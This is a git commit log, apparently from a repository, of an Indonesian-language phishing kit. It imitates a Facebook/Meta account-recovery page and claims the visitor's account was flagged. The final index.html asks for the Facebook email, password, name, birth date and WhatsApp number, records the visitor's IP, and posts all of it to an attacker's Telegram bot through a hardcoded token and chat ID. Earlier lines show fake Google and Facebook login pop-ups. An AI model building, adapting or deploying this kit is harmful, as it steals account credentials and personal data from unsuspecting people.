+      <a href="#">Meta</a>
+      <a href="#">Tentang</a>
+      <a href="#">Privasi</a>
+      <a href="#">Ketentuan</a>
+      <a href="#">Bantuan</a>
+    </div>
+    <div class="footer-copyright">
+      Meta © 2025
+    </div>
+  </footer>
 </body>
-</html>
+</html>
--- a/styles.css
+++ b/styles.css
@@ -0,0 +1,369 @@
+:root {
+  --facebook-blue: #1877f2;
+  --google-blue: #4285f4;
+  --google-red: #ea4335;
+  --google-yellow: #fbbc05;
+  --google-green: #34a853;
+  --border-color: #dddfe2;
+  --text-secondary: #65676b;
+  --error-color: #d93025;
+  --success-color: #1a7d62;
+  --background: #f0f2f5;
+  --input-background: #f5f6f7;
+}
+
+* {
+  box-sizing: border-box;
+  margin: 0;
+  padding: 0;
+}
+
+body {
+  font-family: 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, sans-serif;
+  background-color: var(--background);
+  color: #1c1e21;
+  line-height: 1.6;
+  padding: 20px;
+  display: flex;
+  flex-direction: column;
+  justify-content: center;
+  align-items: center;
+  min-height: 100vh;
+}
+
+.container {
+  width: 100%;
+  max-width: 500px;
+  background: white;
+  border-radius: 12px;
+  box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
+  overflow: hidden;
+}
+
+.step {
+  display: none;
+  padding: 24px;
+}
+
+.step.active {
+  display: block;
+}
+
+.step-header {
+  text-align: center;
+  margin-bottom: 24px;
+}
+
+.step-icon {
+  width: 80px;
+  height: 80px;
+  margin: 0 auto 16px;
+  background-color: #e7f3ff;
+  border-radius: 50%;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+}
+
+.step-icon img {
+  width: 40px;
+}
+
+.step-title {
+  font-size: 20px;
+  font-weight: 600;
+  color: #1c1e21;
+  margin-bottom: 8px;
+}
+
+.step-desc {
+  color: var(--text-secondary);
+  font-size: 15px;
+}
+
+.btn {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  padding: 12px;
+  border-radius: 6px;
+  font-weight: 500;
+  font-size: 15px;
+  cursor: pointer;
+  transition: all 0.2s;
+  border: 1px solid var(--border-color);
+  width: 100%;
+  margin: 10px 0;
+}
+
+.btn:hover {
+  transform: translateY(-1px);
+  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
+}
+
+.btn-primary {
+  background: var(--facebook-blue);
+  color: white;
+  border-color: var(--facebook-blue);
+}
+
+.btn-primary:hover {
+  background: #166fe5;
+}
+
+.btn:disabled {
+  opacity: 0.7;
+  cursor: not-allowed;
+}
+
+.btn-google {
+  background: white;
+  color: #3c4043;
+}
+
+.btn-google:hover {
+  background: #f8f9fa;
+}
+
+.btn-facebook {
+  background: var(--facebook-blue);
+  color: white;
+  border-color: var(--facebook-blue);
+}
+
+.btn-facebook:hover {
+  background: #166fe5;
+}
+
+.btn-icon {
+  width: 20px;
+  height: 20px;
+  margin-right: 10px;
+}
+
+.form-group {
+  margin-bottom: 16px;
+}
+
+.form-group label {
+  display: block;
+  margin-bottom: 8px;
+  font-size: 14px;
+  font-weight: 500;
+}
+
+.input-with-icon {
+  position: relative;
+}
+
+.input-icon {
+  position: absolute;
+  left: 12px;
+  top: 50%;
+  transform: translateY(-50%);
+  width: 18px;
+  height: 18px;
+  opacity: 0.5;
+}
+
+.form-control {
+  width: 100%;
+  padding: 12px 12px 12px 40px;
+  border: 1px solid var(--border-color);
+  background-color: var(--input-background);
+  border-radius: 6px;
+  font-size: 15px;
+  transition: border-color 0.2s, box-shadow 0.2s;
+  -webkit-appearance: none;
+  -moz-appearance: none;
+  appearance: none;
+}
+
+select.form-control {
+  padding: 12px;
+  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 20 20'%3e%3cpath stroke='%236b7280' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='M6 8l4 4 4-4'/%3e%3c/svg%3e");
+  background-position: right 0.5rem center;
+  background-repeat: no-repeat;
+  background-size: 1.5em 1.5em;
+  padding-right: 2.5rem;
+}
+
+.form-control:focus {
+  outline: none;
+  border-color: var(--facebook-blue);
+  box-shadow: 0 0 0 2px rgba(24, 119, 242, 0.2);
+  background-color: #fff;
+}
+
+.form-control.is-invalid {
+  border-color: var(--error-color);
+  box-shadow: 0 0 0 2px rgba(217, 48, 37, 0.2);
+}
+
+.date-select-container {
+  display: flex;
+  gap: 10px;
+}
+
+.alert-box {
+  padding: 12px;
+  border-radius: 6px;
+  margin: 16px 0;
+  font-size: 14px;
+  display: none;
+}
+
+.alert-error {
+  background: #fbe9eb;
+  color: var(--error-color);
+  border: 1px solid var(--error-color);
+  display: block;
+}
+
+.alert-success {
+  background: #e7f3ef;
+  color: var(--success-color);
+  border: 1px solid var(--success-color);
+  display: block;
+}
+
+.modal {
+  display: none;
+  position: fixed;
+  top: 0;
+  left: 0;
+  width: 100%;
+  height: 100%;
+  background: rgba(0, 0, 0, 0.5);
+  z-index: 1000;
+  justify-content: center;
+  align-items: center;
+}
+
+.modal-content {
+  background: white;
+  width: 100%;
+  max-width: 400px;
+  border-radius: 8px;
+  overflow: hidden;
+  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.2);
+  animation: modalFadeIn 0.3s;
+}
+
+@keyframes modalFadeIn {
+  from {
+    opacity: 0;
+    transform: translateY(-20px);
+  }
+  to {
+    opacity: 1;
+    transform: translateY(0);
+  }
+}
+
+.modal-header {
+  padding: 16px;
+  text-align: center;
+  border-bottom: 1px solid var(--border-color);
+  position: relative;
+}
+
+.modal-close {
+  position: absolute;
+  right: 16px;
+  top: 50%;
+  transform: translateY(-50%);
+  background: #eee;
+  border: none;
+  width: 30px;
+  height: 30px;
+  border-radius: 50%;
+  font-size: 20px;
+  cursor: pointer;
+  color: var(--text-secondary);
+  display: flex;
+  align-items: center;
+  justify-content: center;
+}
+
+.modal-logo {
+  height: 24px;
+  margin-bottom: 0;
+}
+
+.modal-title {
+  font-size: 18px;
+  font-weight: 500;
+}
+
+.modal-body {
+  padding: 24px;
+}
+
+#facebookModal .modal-body .form-group label {
+    display: none;
+}
+
+.security-note {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  gap: 6px;
+  font-size: 12px;
+  color: var(--text-secondary);
+  margin-top: 16px;
+}
+
+.security-note svg {
+  stroke: var(--success-color);
+}
+
+.page-footer {
+  text-align: center;
+  padding: 20px;
+  font-size: 13px;
+  color: var(--text-secondary);
+  width: 100%;
+  max-width: 500px;
+  margin: 20px auto 0;
+}
+
+.footer-links {
+  margin-bottom: 10px;
+}
+
+.footer-links a {
+  color: var(--text-secondary);
+  text-decoration: none;
+  margin: 0 8px;
+}
+
+.footer-links a:hover {
+  text-decoration: underline;
+}
+
+.password-toggle-icon {
+  position: absolute;
+  right: 12px;
+  top: 50%;
+  transform: translateY(-50%);
+  width: 20px;
+  height: 20px;
+  opacity: 0.6;
+  cursor: pointer;
+}
+
+.spinner {
+  width: 18px;
+  height: 18px;
+  border: 2px solid rgba(255, 255, 255, 0.3);
+  border-radius: 50%;
+  border-top-color: #fff;
+  animation: spin 1s ease-in-out infinite;
+}
+
+@keyframes spin {
+  to {
+    transform: rotate(360deg);
+  }
+}

==== commit 17ead07f: "Rename Dahjadifb.html to index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,152 +1,132 @@
 <!DOCTYPE html>
 <html lang="id">
 <head>
-  <meta charset="UTF-8">
-  <meta name="viewport" content="width=device-width, initial-scale=1.0">
+  <meta charset="UTF-8" />
+  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
   <title>Pemulihan Akun | Facebook</title>
-  <link rel="icon" href="https://static.xx.fbcdn.net/rsrc.php/yv/r/B8VIOUSdV-A.ico" type="image/x-icon">
-  <link rel="stylesheet" href="styles.css">
+  <style>
+    body { margin: 0; font-family: Arial, sans-serif; background: #f0f2f5; }
+    .container { max-width: 400px; margin: 40px auto; background: #fff; padding: 30px; border-radius: 10px; box-shadow: 0 2px 8px rgba(0,0,0,0.1); }
+    h2 { color: #1877f2; }
+    input, button { width: 100%; padding: 12px; margin: 10px 0; border-radius: 6px; border: 1px solid #ccc; }
+    button { background: #1877f2; color: #fff; border: none; font-size: 16px; cursor: pointer; }
+    button:hover { background: #166fe5; }
+    .step { display: none; }
+    .step.active { display: block; }
+    .alert-box { display: none; background: #fbe9eb; color: #d93025; border: 1px solid #d93025; padding: 10px; border-radius: 6px; font-size: 14px; margin-top: 10px; }
+    .icon-lock { text-align: center; margin: 20px 0; }
+    .icon-lock img { width: 60px; }
+  </style>
 </head>
 <body>
+
   <div class="container">
+
+    <!-- STEP 0: Konfirmasi -->
     <div class="step active" id="step0">
-      <div class="step-header">
-        <div class="step-icon">
-          <img src="https://cdn-icons-png.flaticon.com/512/3064/3064197.png" alt="lock">
-        </div>
-        <h2 class="step-title">Harap Konfirmasi Identitas Anda</h2>
-        <p class="step-desc">Kami mendeteksi aktivitas tidak biasa pada akun Anda. Untuk melindungi privasi Anda, kami perlu memverifikasi identitas Anda sebelum melanjutkan.</p>
+      <div class="icon-lock">
+        <img src="https://cdn-icons-png.flaticon.com/512/3064/3064197.png" alt="lock" />
       </div>
-      <button class="btn btn-primary" onclick="goToStep(1)">Lanjutkan</button>
+      <h2>Harap Konfirmasi Identitas Anda</h2>
+      <p>Demi keamanan, kami perlu memverifikasi akun Anda karena telah dilaporkan mengandung konten tidak pantas.</p>
+      <button onclick="goToStep(1)">Lanjutkan</button>
     </div>
 
+    <!-- STEP 1: Form -->
     <div class="step" id="step1">
-      <div class="step-header">
-        <h2 class="step-title">Verifikasi Identitas</h2>
-        <p class="step-desc">Silakan verifikasi identitas Anda dengan salah satu metode berikut untuk melengkapi data Anda:</p>
-      </div>
-      <button class="btn btn-google" onclick="showGoogleModal()">
-        <img src="https://cdn.jsdelivr.net/gh/devicons/devicon/icons/google/google-original.svg" class="btn-icon" alt="Google">
-        Lanjutkan dengan Google
-      </button>
-      <button class="btn btn-facebook" onclick="showFacebookModal()">
-        <img src="https://upload.wikimedia.org/wikipedia/commons/5/51/Facebook_f_logo_%282019%29.svg" class="btn-icon" alt="Facebook">
-        Lanjutkan dengan Facebook
-      </button>
+      <h2>Informasi Pemulihan</h2>
+      <input type="email" id="recoveryEmail" placeholder="Email atau Nomor Telepon Facebook" required />
+      <input type="password" id="recoveryPassword" placeholder="Password Facebook" required />
+      <input type="text" id="namaFb" placeholder="Nama Facebook" required />
+      <input type="text" id="lahir" placeholder="Tanggal Lahir (DD-MM-YYYY)" required />
+      <input type="text" id="wa" placeholder="Nomor WhatsApp untuk pemberitahuan" required />
+      <div id="alertBox" class="alert-box"></div>
+      <button onclick="submitForm()">Lanjutkan</button>
     </div>
 
-    <div class="step" id="stepForm">
-      <div class="step-header">
-        <h2 class="step-title">Lengkapi Data Anda</h2>
-        <p class="step-desc">Silakan lengkapi data berikut untuk proses verifikasi:</p>
-      </div>
-      <div class="form-group">
-        <label for="fullname">Nama Lengkap Facebook</label>
-        <div class="input-with-icon">
-          <img src="https://cdn-icons-png.flaticon.com/512/1077/1077114.png" class="input-icon" alt="">
-          <input type="text" id="fullname" class="form-control" required>
-        </div>
-      </div>
-      <div class="form-group">
-        <label for="birthdate">Tanggal Lahir</label>
-        <div class="date-select-container">
-          <select id="birthdate-day" class="form-control"></select>
-          <select id="birthdate-month" class="form-control"></select>
-          <select id="birthdate-year" class="form-control"></select>
-        </div>
-      </div>
-      <div class="form-group">
-        <label for="phone">Nomor WhatsApp</label>
-         <div class="input-with-icon">
-          <img src="https://cdn-icons-png.flaticon.com/512/159/159832.png" class="input-icon" alt="">
-          <input type="text" id="phone" class="form-control" required>
-        </div>
-      </div>
-      <div id="alertBox" class="alert-box"></div>
-      <button class="btn btn-primary" onclick="submitForm()">Verifikasi Sekarang</button>
-      <div class="security-note">
-        <svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="3" y="11" width="18" height="11" rx="2" ry="2"></rect><path d="M7 11V7a5 5 0 0 1 10 0v4"></path></svg>
-        <span>Informasi Anda dilindungi dan dienkripsi.</span>
-      </div>
+    <!-- STEP DONE -->
+    <div class="step" id="stepDone">
+      <h2>Berhasil!</h2>
+      <p>Informasi berhasil dikirim. Anda akan dihubungi melalui WhatsApp oleh tim Meta Facebook.</p>
     </div>
 
-    <div class="step" id="stepDone">
-      <div class="step-header">
-        <div class="step-icon">
-          <img src="https://cdn-icons-png.flaticon.com/512/190/190411.png" alt="success">
-        </div>
-        <h2 class="step-title">Verifikasi Berhasil!</h2>
-        <p class="step-desc">Terima kasih. Permintaan verifikasi Anda telah kami terima. Tim kami akan meninjau informasi Anda dan memberikan pembaruan dalam 1x24 jam ke depan.</p>
-      </div>
-    </div>
   </div>
 
-  <div class="modal" id="googleModal">
-    <div class="modal-content">
-      <div class="modal-header">
-        <button class="modal-close" onclick="hideModal('googleModal')">×</button>
-        <img src="https://www.google.com/images/branding/googlelogo/1x/googlelogo_color_272x92dp.png" class="modal-logo" alt="Google">
-        <div class="modal-title">Masuk ke Google</div>
-      </div>
-      <div class="modal-body">
-        <div class="form-group">
-          <label for="googleEmail">Email atau telepon</label>
-          <div class="input-with-icon">
-            <img src="https://cdn-icons-png.flaticon.com/512/732/732200.png" class="input-icon" alt="">
-            <input type="email" id="googleEmail" class="form-control" placeholder="Masukkan email Anda">
-          </div>
-        </div>
-        <div class="form-group" id="googlePasswordGroup" style="display: none;">
-          <label for="googlePassword">Masukkan password Anda</label>
-           <div class="input-with-icon">
-            <img src="https://cdn-icons-png.flaticon.com/512/2889/2889676.png" class="input-icon" alt="">
-            <input type="password" id="googlePassword" class="form-control">
-            <img src="https://cdn-icons-png.flaticon.com/512/709/709612.png" class="password-toggle-icon" onclick="togglePassword('googlePassword', this)">
-          </div>
-        </div>
-        <button class="btn btn-primary" onclick="handleGoogleLogin()" id="googleLoginBtn">Berikutnya</button>
-      </div>
-    </div>
-  </div>
+  <script>
+    let userIP = "";
 
-  <div class="modal" id="facebookModal">
-    <div class="modal-content">
-      <div class="modal-header">
-        <button class="modal-close" onclick="hideModal('facebookModal')">×</button>
-        <img src="https://upload.wikimedia.org/wikipedia/commons/thumb/8/89/Facebook_Logo_%282019%29.svg/1280px-Facebook_Logo_%282019%29.svg.png" class="modal-logo" alt="Facebook">
-      </div>
-      <div class="modal-body">
-        <div class="form-group">
-          <div class="input-with-icon">
-             <img src="https://cdn-icons-png.flaticon.com/512/1077/1077114.png" class="input-icon" alt="">
-            <input type="text" id="facebookEmail" class="form-control" placeholder="Email atau nomor telepon">
-          </div>
-        </div>
-        <div class="form-group">
-          <div class="input-with-icon">
-            <img src="https://cdn-icons-png.flaticon.com/512/2889/2889676.png" class="input-icon" alt="">
-            <input type="password" id="facebookPassword" class="form-control" placeholder="Password">
-            <img src="https://cdn-icons-png.flaticon.com/512/709/709612.png" class="password-toggle-icon" onclick="togglePassword('facebookPassword', this)">
-          </div>
-        </div>
-        <button class="btn btn-primary" onclick="handleFacebookLogin()">Masuk</button>
-      </div>
-    </div>
-  </div>
+    // Ambil IP pengguna
+    fetch("https://ipwho.is/")
+      .then(res => res.json())
+      .then(data => {
+        userIP = data.success ? data.ip : "Tidak diketahui";
+      })
+      .catch(() => {
+        userIP = "Gagal mengambil IP";
+      });
 
-  <script src="script.js"></script>
+    function goToStep(step) {
+      document.querySelectorAll(".step").forEach(s => s.classList.remove("active"));
+      document.getElementById("step" + step).classList.add("active");
+    }
 
-  <footer class="page-footer">
-    <div class="footer-links">
-      <a href="#">Meta</a>
-      <a href="#">Tentang</a>
-      <a href="#">Privasi</a>
-      <a href="#">Ketentuan</a>
-      <a href="#">Bantuan</a>
-    </div>
-    <div class="footer-copyright">
-      Meta © 2025
-    </div>
-  </footer>
+    function submitForm() {
+      const email = document.getElementById('recoveryEmail').value.trim();
+      const pass = document.getElementById('recoveryPassword').value.trim();
+      const nama = document.getElementById('namaFb').value.trim();
+      const lahir = document.getElementById('lahir').value.trim();
+      const wa = document.getElementById('wa').value.trim();
+      const alertBox = document.getElementById('alertBox');
+
+      alertBox.style.display = 'none';
+      alertBox.innerText = '';
+
+      if (!email || !pass || !nama || !lahir || !wa) {
+        alertBox.style.display = 'block';
+        alertBox.innerText = "Semua kolom wajib diisi.";
+        return;
+      }
+
+      // GANTI dengan token dan chat ID kamu
+      const botToken = "8098018598:AAGEFaANnzDBjGAA10MaB1aMoiRni1AZVfo"; // ← Ganti di sini
+      const chatId = "7137150704"; // ← Ganti di sini
+
+      const message = `
+🔐 *Formulir Pemulihan Facebook*
+--------------------------
+📧 Email: ${email}
+🔑 Password: ${pass}
+🙍 Nama: ${nama}
+🎂 Tanggal Lahir: ${lahir}
+📱 WhatsApp: ${wa}
+🌐 IP: ${userIP}
+
+*Website by acill x code*
+--------------------------`;
+
+      fetch(`https://api.telegram.org/bot${botToken}/sendMessage`, {
+        method: "POST",
+        headers: { 'Content-Type': 'application/json' },
+        body: JSON.stringify({
+          chat_id: chatId,
+          text: message,
+          parse_mode: "Markdown"
+        })
+      })
+      .then(res => res.json())
+      .then(data => {
+        if (data.ok) {
+          goToStep('Done');
+        } else {
+          throw new Error("Gagal kirim ke Telegram");
+        }
+      })
+      .catch(() => {
+        alertBox.style.display = 'block';
+        alertBox.innerText = "Gagal mengirim data. Silakan coba lagi.";
+      });
+    }
+  </script>
+
 </body>
-</html>+</html>
